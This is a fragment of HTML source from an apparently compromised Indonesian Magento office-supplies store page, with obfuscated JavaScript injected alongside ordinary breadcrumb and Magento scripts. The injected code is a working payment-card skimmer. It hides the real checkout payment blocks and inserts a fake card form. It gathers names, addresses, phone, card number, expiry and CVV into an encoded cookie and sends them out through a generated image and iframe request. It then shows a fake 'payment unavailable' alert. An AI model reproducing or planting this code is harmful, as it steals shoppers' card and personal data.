_0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.daftarhargaatk.co.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.daftarhargaatk.co.id/alat-alat-kantor.html",
                "name": "Stationery"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.daftarhargaatk.co.id/alat-alat-kantor/stapler.html",
                "name": "#Stapler #Staples #Remover"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Stapler Electric"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var 